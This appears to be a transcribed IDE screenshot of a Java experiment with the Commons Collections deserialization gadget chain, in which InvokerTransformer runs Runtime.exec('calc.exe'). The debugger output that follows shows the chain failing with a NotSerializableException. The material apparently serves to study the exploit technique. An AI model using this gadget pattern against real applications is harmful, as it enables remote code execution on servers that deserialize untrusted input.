 15 public class Api {
16 public static void main(String[] args) throws Exception {
17 Transformer[] transformers = new Transformer[]{
18 new ConstantTransformer(Runtime.getRuntime()),
19 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc.exe"})
20 };
Transformer chainedTransformer = new ChainedTransformer(transformers);
Map lazy = LazyMap.decorate(new HashMap(), chainedTransformer);
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(lazy);
oos.close();
ObjectInputStream in = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
Map o = (Map) in.readObject();
33 }
34 }
Debug: Api × dynamicProxy ×
Debugger Console
"C:\Program Files\Java\jdk1.7.0_80\bin\java.exe" ...
Connected to the target VM, address: '127.0.0.1:3515', transport: 'socket'
Exception in thread "main" java.io.NotSerializableException Create breakpoint : java.lang.Runtime
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1183)
at java.io.ObjectOutputStream.defaultWriteFields(ObjectOutputStream.java:1547)
at java.io.ObjectOutputStream.writeSerialData(ObjectOutputStream.java:1508)
at java.io.ObjectOutputStream.writeOrdinaryObject(ObjectOutputStream.java:1431)
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1177)
at java.io.ObjectOutputStream.writeArray(ObjectOutputStream.java:1377)
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1173)
at java.io.ObjectOutputStream.defaultWriteFields(ObjectOutputStream.java:1547)
at java.io.ObjectOutputStream.writeSerialData(ObjectOutputStream.java:1508)
at java.io.ObjectOutputStream.writeOrdinaryObject(ObjectOutputStream.java:1431)
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1177)